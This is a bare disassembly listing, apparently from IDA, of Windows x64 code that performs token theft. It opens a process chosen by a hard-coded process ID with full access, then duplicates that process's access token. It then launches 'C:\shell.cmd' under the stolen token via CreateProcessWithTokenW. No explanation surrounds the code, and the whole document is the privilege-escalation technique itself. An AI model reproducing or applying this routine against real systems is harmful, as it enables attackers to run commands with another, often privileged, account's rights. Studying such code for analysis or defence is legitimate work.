 mov [rbp+270h+hToken], 0
mov [rbp+270h+dwProcessId], 7960
lea rax, [rbp+270h+CommandLine]
lea rcx, aCShell_cmd ; "C:\\shell.cmd"
mov rdi, rax
mov rsi, rcx
mov ecx, 1Ah
rep movsb
mov r8d, 68h ; Size
xor edx, edx ; Val
lea rcx, [rbp+270h+Dst] ; Dst
call j_memset
mov r8d, 18h ; Size
xor edx, edx ; Val
lea rcx, [rbp+270h+ProcessInformation] ; Dst
call j_memset
mov [rbp+270h+Dst], 68h
mov r8d, [rbp+270h+dwProcessId] ; dwProcessId
mov edx, 1 ; bInheritHandle
mov ecx, 1FFFFFh ; dwDesiredAccess
call cs:OpenProcess
mov [rbp+270h+ProcessHandle], rax
lea r8, [rbp+270h+TokenHandle] ; TokenHandle
mov edx, 0F01FFh ; DesiredAccess
mov rcx, [rbp+270h+ProcessHandle] ; ProcessHandle
call cs:OpenProcessToken
lea rax, [rbp+270h+hToken]
mov [rsp+2C0h+phNewToken], rax ; phNewToken
mov [rsp+2C0h+TokenType], 1 ; TokenType
mov r9d, 2 ; ImpersonationLevel
xor r8d, r8d ; lpTokenAttributes
mov edx, 0F01FFh ; dwDesiredAccess
mov rcx, [rbp+270h+TokenHandle] ; hExistingToken
call cs:DuplicateTokenEx
lea rax, [rbp+270h+ProcessInformation]
mov [rsp+2C0h+lpProcessInformation], rax ; lpProcessInformation
lea rax, [rbp+270h+Dst]
mov [rsp+2C0h+lpStartupInfo], rax ; lpStartupInfo
mov [rsp+2C0h+lpCurrentDirectory], 0 ; lpCurrentDirectory
mov [rsp+2C0h+phNewToken], 0 ; lpEnvironment
mov [rsp+2C0h+TokenType], 0 ; dwCreationFlags
lea r9, [rbp+270h+CommandLine] ; lpCommandLine
xor r8d, r8d ; lpApplicationName
mov edx, 1 ; dwLogonFlags
mov rcx, [rbp+270h+hToken] ; hToken
call cs:CreateProcessWithTokenW